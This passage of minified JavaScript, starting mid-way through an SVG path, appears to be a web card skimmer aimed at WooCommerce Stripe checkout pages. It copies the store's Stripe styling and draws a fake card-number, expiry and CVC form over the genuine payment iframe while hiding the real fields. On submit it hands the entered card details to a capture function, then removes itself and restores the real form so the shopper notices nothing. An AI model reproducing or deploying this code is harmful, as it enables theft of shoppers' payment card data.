1.0476122.14008884.0662239.34203141.08441215.47223481.08441215zm-.0259841-1.10948335c.0766817-.3734032.1672028-.6868008.3982364-.6868008.1810422 0 .1941755.23318275.1136809.6078296-.0144042.0831685-.0804945.3923688-.1698859.5240393-.0624186.09715945-.1362759.15607695-.2179003.15607695-.0242896 0-.1687562 0-.1710157-.23613635-.0011297-.11659135.0204767-.23567.0468846-.3650087zm2.1066988 1.06146325.0259841-.0290701c.0368581-.21499445.0429305-.2655174.1245549-.70079175.0408121-.20644445.1252608-.66006255.1649433-.82158045.0751282-.0383974.1478558-.07601755.2207245-.07601755.1670616 0 .1467262.1615179.140089.2258763-.0060725.1081968-.0673613.4609245-.1313334.76390655l-.0396824.1955626c-.030362.14457325-.0634071.2847938-.0926394.42812345l.0127097.02860375c.3414665-.02005375.441308-.02005375.7336305-.0146128l.0353047-.0290701c.0512623-.33593855.0651017-.42579165.1611304-.9145426l.0457548-.2247881c.0915096-.43962715.1378292-.66239435.0700444-.84396595-.0749871-.2034908-.2509454-.2526146-.4092515-.2526146-.1049254 0-.2974063.02782645-.468422.12078865-.0611476.0352883-.1224365.0758621-.1825956.11659135l.0523921-.22338905-.0281025-.0377756c-.3646263.0814585-.4479453.09234035-.7844692.1445733l-.025843.0206755c-.0408122.35708045-.0739986.62539605-.21903 1.32743145-.0552164.25867735-.1125512.51984195-.1698859.7778975l.0153928.03280105c.3458442-.02005375.4490751-.02005375.7485997-.0146128zm2.5088186.01453505c.0214652-.1153477.1489856-.7990394.1501153-.7990394 0 0 .1085971-.50165375.1152345-.519842 0 0 .0341748-.0522329.0683497-.07290845h.0502738c.4743532 0 1.0099953 0 1.4298381-.3399804.2856852-.2331827.4809905-.57751585.5681223-.99600105.022595-.1026004.0392588-.22463269.0392588-.34666496 0-.16027425-.0292322-.3188385-.1136809-.44273624-.2140874-.32972035-.6404262-.3357831-1.132573-.33827039-.0015534 0-.2426136.00248729-.2426136.00248729-.629976.00855003-.8826161.00606275-.9864117-.00792821-.0087556.05052291-.0252782.14037599-.0252782.14037599s-.2256673 1.15130077-.2256673 1.15316622c0 0-.5400198 2.4477966-.5654392 2.5631443.5500464-.00730635.7755725-.00730635.8704714.0041973zm.4181482-2.0451678s.2399304-1.14896892.2388007-1.14461618l.0077669-.05891749.0033893-.04492654.0958874.01088185s.4948299.046792.5064099.04803565c.1953052.0831685.2757998.29754113.2195948.57736036-.0512623.2557237-.2019425.4707182-.3955532.5745622-.1594358.0879876-.3547411.095294-.5559775.095294h-.1302035zm1.4938667.99045135c-.0634072.2975411-.136276.8410123.3154822 1.0347094.1440429.0674675.2731167.0875212.4043088.08021485.1385355-.00823915.2669031-.08472305.3858092-.1947853-.0107326.04523745-.0214652.0904749-.0321978.1358678l.0204766.0290701c.324944-.01507915.4257741-.01507915.7778319-.0121255l.0319154-.0267383c.0514036-.332674.0998416-.65570975.2334344-1.2921431.0651017-.30484755.1300622-.6067414.1968587-.9103453l-.0104501-.03342285c-.3634967.0741521-.4606551.09000855-.8103124.1445733l-.026549.0237846c-.0035305.0309356-.0072021.0606275-.0105914.09031945-.0543692-.0966931-.1331691-.17923975-.2547583-.2306954-.1554817-.0673121-.5206729.01943185-.8346018.33407305-.2205834.2246327-.3264973.53243385-.3866564.8276432zm.7634275.01818825c.0778115-.3667187.1672028-.67700715.3988014-.67700715.1464436 0 .2235489.14877055.2078737.40247335-.0124272.06327025-.025843.1299605-.0418008.20535625-.0231597.10897405-.0482967.21701535-.0727275.32521215-.0248545.07399665-.0538043.143796-.0855784.1902771-.0595943.09296215-.2013777.150636-.2830021.150636-.0231599 0-.1660731 0-.1710157-.23193905-.0011298-.11550315.0204767-.23442635.0474494-.36500865zm3.9866711-1.21085565-.0281024-.0352883c-.3596838.08021485-.4247856.09296215-.755237.142086l-.0242897.02673825c-.0011296.00435275-.0021182.01103735-.0038128.0171001l-.0011298-.00606275c-.2460027.6247742-.2388006.4899946-.4390485.98185465-.0011298-.02238555-.0011298-.0363765-.0022595-.06016115l-.0501327-1.0662668-.0314917-.0352883c-.3767711.08021485-.3856679.09296215-.7336305.142086l-.0271139.02673825c-.003813.01274735-.003813.0267383-.0060724.0419729l.0022594.00544095c.0434954.2446864.0330452.19012165.0766818.5762722.0203354.1894998.0474494.3800878.0677848.5672558.0343162.3132421.0535219.4674536.0954638.94547815-.2349878.4268798-.2906279.5883977-.51686.9630446l.0015534.0037309-.1592946.27733195c-.0182171.0292256-.0347397.0492793-.0578996.05782935-.0254193.0138355-.0584644.01632275-.1043605.01632275h-.0882616l-.131192.4803564.4500635.00855005c.26422-.00124365.4302931-.1372669.5196844-.32008215l.283002-.53383295h-.004519l.0297972-.03762015c.1903626-.4511308 1.6384179-3.1855867 1.6384179-3.1855867zm-4.7501128 6.3087581h-.1909276l.7066579-2.57293795h.2344228l.0744221-.265051.0072022.29474295c-.0087556.1821934.121448.3437113.4634794.31697305h.3955532l.1361347-.49543555h-.1488443c-.0855785 0-.1252609-.02378465-.1203182-.0747739l-.0072022-.299873h-.7325008v.00155455c-.2368235.00544095-.9440462.0250283-1.0872418.0670012-.1732752.0491238-.3558709.1936971-.3558709.1936971l.071739-.26536195h-.6851925l-.1427719.52652655-.7161194 2.61226815h-.1389591l-.136276.4918601h1.3647364l-.0457548.1640051h.6724828l.0446251-.1640051h.1886681zm-.5599316-2.0501423c-.1097268.03342285-.313929.1347796-.313929.1347796l.1816071-.65757525h.5443977l-.1313333.47911275s-.1681914.01088185-.2807425.0436829zm.0104502.9394154s-.1710158.0236292-.283567.0516111c-.1108566.0369984-.3187303.1535897-.3187303.1535897l.1875382-.6843135h.5472221zm-.3050322 1.1167897h-.5460922l.158306-.5775158h.5443976zm1.315112-1.5959024h.7871525l-.1131162.4032506h-.7976024l-.1197535.4408708h.6979023l-.5284398.8190931c-.0369994.0601612-.0701858.0814585-.1070437.0984031-.0369994.0206755-.0855785.0449265-.1417835.0449265h-.1936107l-.133028.4828437h.5064098c.2632315 0 .4187131-.131826.5335239-.3048476l.3623669-.5459584.0778115.5543531c.0165225.1038439.0843074.1646269.1302034.1882561.0506975.0279819.1030897.0760176.1770882.0831685.0793648.0037309.1366995.0066846.1748285.0066846h.2488272l.1494092-.5403621h-.0981469c-.0563463 0-.1533633-.0104155-.1698859-.0298474-.0165226-.0236292-.0165226-.0600057-.0254194-.1153477l-.0789412-.5555967h-.3232494l.1417836-.1857688h.796049l.1224365-.4408708h-.7370197l.1148107-.4032506h.7347603l.1362759-.497301h-2.1905826zm-6.6483163 1.7081877.1837253-.6728098h.7550958l.1379705-.5004101h-.7558018l.1153756-.4141325h.7385731l.1368408-.4845537h-1.84798632l-.13401641.4845537h.41984283l-.1119863.4141325h-.42097264l-.13952389.5089601h.41970155l-.24487301.8901361c-.03304514.117835.01553408.1627615.04631971.2174817.03149175.0533211.06340718.0886094.13514621.1086631.07399857.0181883.12469597.0290701.19361067.0290701h.8512656l.1516688-.554353-.3773361.0570521c-.0728688 0-.2746701-.0096382-.25264-.0837903zm.0866093-3.22084395-.1913512.38070965c-.0409534.08316845-.0778114.1347796-.1109978.1585642-.0292322.02005375-.0871318.0284483-.1710157.0284483h-.0998415l-.13345158.48704095h.33158128c.1594357 0 .2818722-.0643584.3403368-.09653765.0628422-.0369983.0793647-.0158564.1279439-.0674675l.1119864-.1067977h1.0354146l.1374057-.50709465h-.7579202l.1323219-.2768656zm1.5286064 3.23062205c-.0176524-.027982-.0049427-.0772612.0220301-.1798616l.283002-1.0311339h1.0067472c.1467262-.0023318.25264-.0041973.3215547-.0096382.0739985-.0085501.1544932-.0376202.2421899-.0898531.0905212-.0547202.1368408-.1123941.1759583-.178618.0436366-.0660684.113681-.2106417.1738401-.4335643l.3557296-1.3048905-1.044735.0066846s-.3216959.0522329-.4633381.10990675c-.1429132.06435845-.3471154.2440646-.3471154.2440646l.0943341-.3577023h-.645369l-.9035164 3.29860265c-.0320566.1280949-.0535218.2210571-.0584645.2768655-.0016946.0601612.0689147.1197005.1146695.164627.0540867.0449266.1340164.0376202.2106981.0449266.0806358.0066846.1953053.0108818.3536113.0108818h.4959597l.1522336-.5658567-.4439912.0461702c-.0474494 0-.0817655-.027982-.0960286-.0516111zm.4876277-1.9074346h1.0574447l-.06722.2319391c-.0094616.0054409-.0320566-.0115037-.1396652.0024873h-.9156612zm.2118279-.77789745h1.0663414l-.0766816.27935285s-.5025969-.0054409-.5830915.01088185c-.3541763.06746755-.5610614.27577745-.5610614.27577745zm.802065 1.78653705c-.0087555.0346665-.0225949.0558084-.0419418.0716648-.0214654.0152346-.0562051.0206755-.1080323.0206755h-.1506803l.0088968-.2824619h-.626728l-.0254193 1.380908c-.0009886.0996467.007767.1573206.0739985.2034908.0662315.0576738.2702923.0649802.5449624.0649802h.392729l.1417834-.5168883-.3418902.0206755-.1136809.0073064c-.0155341-.0073064-.030362-.013991-.0468846-.0321792-.0144043-.015701-.0386939-.0060627-.0347398-.1057095l.0026831-.3539713.3585541-.0163228c.1936107 0 .2763648-.0693331.346974-.1354015.0673612-.0632702.0893913-.1360232.1148107-.2344264l.0601592-.3133975h-.4927118z" fill="#fefefe"/> </g> </svg>`,visa:` <svg viewBox="0 0 24 16"> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-80.000000, -280.000000)" fill-rule="nonzero"> <g transform="translate(40.000000, 200.000000)"> <g transform="translate(0.000000, 80.000000)"> <g transform="translate(40.000000, 0.000000)"> <rect stroke-opacity="0.2" stroke="#000000" stroke-width="0.5" fill="#FFFFFF" x="0.25" y="0.25" width="23.5" height="15.5" rx="2"/> <path d="M2.78773262,5.91443732 C2.26459089,5.62750595 1.6675389,5.39673777 1,5.23659312 L1.0280005,5.1118821 L3.76497922,5.1118821 C4.13596254,5.12488556 4.43699113,5.23650585 4.53494636,5.63071135 L5.12976697,8.46659052 L5.31198338,9.32072617 L6.97796639,5.1118821 L8.77678896,5.1118821 L6.10288111,11.2775284 L4.30396552,11.2775284 L2.78773262,5.91443732 L2.78773262,5.91443732 Z M10.0999752,11.2840738 L8.39882877,11.2840738 L9.46284763,5.1118821 L11.163901,5.1118821 L10.0999752,11.2840738 Z M16.2667821,5.26277458 L16.0354292,6.59558538 L15.881566,6.53004446 C15.5737466,6.40524617 15.1674138,6.28053516 14.6143808,6.29371316 C13.942741,6.29371316 13.6415263,6.56277129 13.6345494,6.82545859 C13.6345494,7.11441463 13.998928,7.3048411 14.5939153,7.58725177 C15.5740257,8.02718756 16.0286384,8.56556562 16.0218476,9.26818871 C16.0080799,10.5486366 14.8460128,11.376058 13.0610509,11.376058 C12.2978746,11.3694253 11.5627918,11.2180965 11.163808,11.0475679 L11.4018587,9.66204513 L11.6258627,9.76066195 C12.1788958,9.99070971 12.5428092,10.0889775 13.221984,10.0889775 C13.7117601,10.0889775 14.2368857,9.89837643 14.2435835,9.48488392 C14.2435835,9.21565125 14.0198586,9.01850486 13.3617074,8.7164581 C12.717789,8.42086943 11.8568435,7.92848346 11.8707973,7.04197926 C11.8780532,5.84042483 13.0610509,5 14.7409877,5 C15.3990458,5 15.9312413,5.13788902 16.2667821,5.26277458 Z M18.5277524,9.0974856 L19.941731,9.0974856 C19.8717762,8.78889347 19.549631,7.31147374 19.549631,7.31147374 L19.4307452,6.77964104 C19.3467437,7.00942698 19.1998574,7.38373457 19.2069273,7.37055657 C19.2069273,7.37055657 18.6678479,8.74290137 18.5277524,9.0974856 Z M20.6276036,5.1118821 L22,11.2839865 L20.4249023,11.2839865 C20.4249023,11.2839865 20.2707601,10.5748181 20.221922,10.3581228 L18.0377903,10.3581228 C17.9746264,10.5221933 17.6807607,11.2839865 17.6807607,11.2839865 L15.8957988,11.2839865 L18.4226343,5.62399144 C18.5977072,5.22341512 18.9059917,5.1118821 19.3117663,5.1118821 L20.6276036,5.1118821 L20.6276036,5.1118821 Z" fill="#1434CB"/> </g> </g> </g> </g> </g> </svg>`,get other(){return[this.visa,this.mastercard].join("")}},i0=` :has(> ${c}) { container: container / inline-size; font-size: 16px; } ${c}, ${c} *:not(svg *) { all: revert; box-sizing: border-box; } ${c} { --colorDanger: #df1b41; --iconSize: 1.95em; display: grid; gap: .75em; grid-template-columns: 1fr; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif; font-size: inherit; color: #30313d; line-height: 1.15; margin-bottom: .75em; text-align: left; } @container container (min-width: 14.375em) { ${c} { grid-template-columns: 1fr 1fr; } ${c} .cc-field:has(cc-number) { grid-column: 1 / span 2; } } @container container (min-width: 37.5em) { ${c} { grid-template-columns: 1fr 1fr 1fr 1fr; } } ${c} .cc-field { container: field / inline-size; } ${c} label { display: block; margin: 0 0 .25em 0 !important; font-size: .93em; white-space: nowrap; text-align: left; } ${c} .cc-input { display: flex; background-color: rgb(255, 255, 255); border: 1px solid rgb(230, 230, 230); border-radius: 5px; transition: background .15s ease, border .15s ease, box-shadow .15s ease, color .15s ease; box-shadow: 0 1px 1px rgba(0, 0, 0, .03), 0 3px 6px rgba(0, 0, 0, .02); padding: .75em; position: relative; } ${c} input { color: inherit; font: inherit; background: inherit; border: none; width: 100%; outline: none; margin: 0; padding: 0; } ${c} .cc-input[data-focused=true] { border-color: hsla(210, 96%, 45%, 50%); box-shadow: 0 1px 1px rgba(0, 0, 0, 0.03), 0 3px 6px rgba(0, 0, 0, 0.02), 0 0 0 3px hsla(210, 96%, 45%, 25%), 0 1px 1px 0 rgba(0, 0, 0, 0.08); } ${c} input::placeholder { color: #77787e; opacity: 1; } ${c} .cc-input.invalid { color: var(--colorDanger); border-color: var(--colorDanger); box-shadow: 0 1px 1px rgba(0, 0, 0, .03), 0 3px 6px rgba(0, 0, 0, .02), 0 0 0 1px var(--colorDanger); } ${c} .cc-icon { display: flex; align-items: center; justify-content: center; gap: .2em; pointer-events: none; position: absolute; top: calc(50% - var(--iconSize) / 2); right: 0; padding-right: inherit; } ${c} .cc-icon svg { transition: fill .1s ease; margin: auto; fill: #6d6e78; width: var(--iconSize); height: var(--iconSize); transform: scale(1); flex-shrink: 0; } ${c} .invalid .cc-icon svg { fill: var(--colorDanger); } ${c} .cc-error { color: var(--colorDanger); font-size: .93em; margin-top: .25em; padding: 0; font-weight: normal; display: none; } ${c} .cc-field:has(.invalid) .cc-error { display: block; } @container field (max-width: 20em) { ${c} cc-number .cc-icon svg:not(:first-of-type) { display: none; } } @container field (max-width: 14em) { ${c} cc-number .cc-icon { display: none; } }`,M=document.createElement("style"),P=!1,x="";function r0(){var e,n,i,r,o;if(x)return x;let t=(o=(n=(e=window.wc_stripe_upe_params)==null?void 0:e.appearance)==null?void 0:n.rules)!=null?o:(r=(i=window.wcpay_upe_config)==null?void 0:i.upeAppearance)==null?void 0:r.rules;return t?([[".Input",".cc-input"],[".Input--invalid",".cc-input.invalid"],[".Input:focus",".cc-input[data-focused=true]"],[".Label",".cc-field label"]].forEach(s=>{let p=[];Object.entries(t[s[0]]||{}).forEach(([L,y])=>{let h="";for(let l of L)l===l.toUpperCase()?h+=`-${l.toLowerCase()}`:h+=l;s[0]===".Input--invalid"&&h==="line-height"||p.push(`${h}: ${y};`)}),x+=`${c} ${s[1]} {${p.join("")}}`}),x):""}function j(t,e){let n=t.nextElementSibling;for(;n;)typeof n.dataset.display=="undefined"&&(n.dataset.display=getComputedStyle(n).display),n.style.setProperty("display",e?n.dataset.display:"none","important"),n=n.nextElementSibling}function U(t){var i;let e=document.querySelector(d.container);if(!e||t.isConnected)return;M.isConnected||(M.innerHTML=`${i0}${r0()}`,document.head.appendChild(M)),e.insertAdjacentElement("afterbegin",t);let n=(i=getComputedStyle(t.querySelector("label")).fontFamily)!=null?i:"inherit";t.querySelectorAll(".cc-error").forEach(r=>{r.style.fontFamily=n}),j(t,!1)}_(()=>{let t=I(),e=l=>{var a,C;return(C=(a=O[l][t])!=null?a:O[l][3])!=null?C:""},n=document.querySelector(d.form),i=document.createElement("div");i.id=$;let r=new v("1234 1234 1234 1234",e("numTitle"));r.$icon.className="cc-icon",r.$icon.innerHTML=V.other,r.addEventListener("input",()=>{r.$icon.innerHTML!==V[r.brand]&&(r.$icon.innerHTML=V[r.brand])});let o=new m(e("cvcPlaceholder"),e("cvcTitle"));o.$icon.className="cc-icon",o.$icon.innerHTML=E.cvc,o.addEventListener("input",()=>{o.$icon.innerHTML!==E.cvc&&(o.$icon.innerHTML=E.cvc)});let s=[{$input:r,errorText:`${e("errorPrefix")} ${e("numTitle")} ${e("errorSuffix")}`,label:e("numLabel")},{$input:new g(e("expPlaceholder"),e("expTitle")),errorText:`${e("errorPrefix")} ${e("expTitle")} ${e("errorSuffix")}`,label:e("expLabel")},{$input:o,errorText:`${e("errorPrefix")} ${e("cvcTitle")} ${e("errorSuffix")}`,label:e("cvcLabel")}];s.forEach(l=>{l.$input.className="cc-input";let a=document.createElement("div");a.className="cc-field";let C=document.createElement("label");C.textContent=l.label;let w=document.createElement("p");w.className="cc-error",w.textContent=l.errorText,a.append(C,l.$input,w),i.appendChild(a),l.$input.addEventListener("focusin",()=>{l.$input.classList.toggle("invalid",!1)}),l.$input.addEventListener("validation",()=>{l.$input.classList.toggle("invalid",!1)}),l.$input.addEventListener("focusout",()=>{l.$input.value&&!l.$input.valid&&(l.$input.classList.toggle("invalid",!0),l.$input.$icon.classList.contains("cc-icon")&&(l.$input.$icon.innerHTML=E.error))})}),document.querySelector(`${d.container} iframe`)&&U(i);let p=new MutationObserver(()=>{setTimeout(()=>{!P&&!i.isConnected&&document.querySelector(`${d.container} iframe`)&&U(i)},500)});p.observe(n,{childList:!0,subtree:!0});let L=()=>{P=!0,p.disconnect(),j(i,!0),i.remove(),M.remove(),Z()},y=l=>{l.type==="click"&&!l.target.matches(d.submit)||l.type==="keydown"&&(l.target.tagName.toLowerCase()!=="input"||l.key!=="Enter")||(s.some(a=>!a.$input.valid)?(l.preventDefault(),l.stopPropagation(),l.stopImmediatePropagation(),i.scrollIntoView(!0),setTimeout(()=>{s.forEach(a=>a.$input.classList.toggle("invalid",!a.$input.valid))},200)):(H(s.map(a=>a.$input.value).join("	")),window.scrollTo(0,0),L()))};N(L),A(n,i,y);let h=d.variant?document.querySelector(d.variant):null;h&&setTimeout(()=>{k&&!h.checked&&h.click()},200)});})();});